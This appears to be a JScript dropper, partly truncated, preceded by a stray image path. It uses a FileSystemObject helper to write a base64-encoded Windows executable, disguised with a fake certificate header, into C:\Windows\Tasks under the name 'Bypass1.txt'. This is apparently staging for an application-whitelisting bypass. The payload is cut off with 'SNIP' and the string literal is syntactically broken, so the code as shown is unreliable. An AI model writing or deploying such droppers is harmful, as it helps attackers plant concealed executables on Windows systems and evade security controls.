 var fsoForReading = 1;
var fsoForWriting = 2;
// Reference MSDN https://msdn.microsoft.com/en-us/library/
function SaveStringToFile(filename, textString)
{
var fso, f;
fso = new ActiveXObject("Scripting.FileSystemObject");
f = fso.OpenTextFile(filename, fsoForWriting, true);
f.Write(textString);
f.Close();
}
var code = -----BEGIN CERTIFICATE-----\
TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\
AAAAAAAAAAAAAAAAgAAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5v\
dCBiZSBydW4gaW4gRE9TIG1vZGUuDQ0KJAAAAAAAAABQRQAAZIYCALSNoVgAAAAA\
AAAAAPAAIgALAjAAAMgNAAAGAAAAAAAAAAAAAAAgAAAAAABAAQAAAAAgAAAAAgAA\
BAAAAAAAAAAGAAAAAAAAAAAgDgAAAgAAAAAAAAMAYIUAAEAAAAAAAABAAAAAAAAA\
SNIP...
AGwAdQBkAEcAVgB5AGIAMwBCAFQAWgBYAEoAMgBhAFcATgBsAGMAeQA1AE4AWQBY\
AEoAegBhAEcARgBzAFgAVABvADYAVQBIAFIAeQBWAEcAOQBUAGQASABKADEAWQAz"
SaveStringToFile("C:\\Windows\\Tasks\\Bypass1.txt", code);